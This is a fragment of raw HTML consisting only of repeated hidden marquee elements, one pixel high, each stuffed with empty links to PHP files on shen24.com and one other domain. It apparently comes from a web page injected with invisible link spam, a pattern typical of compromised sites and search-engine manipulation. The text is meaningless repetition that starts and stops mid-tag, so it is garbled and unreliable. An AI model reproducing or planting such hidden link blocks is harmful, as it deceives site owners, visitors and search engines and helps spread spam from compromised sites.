href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a 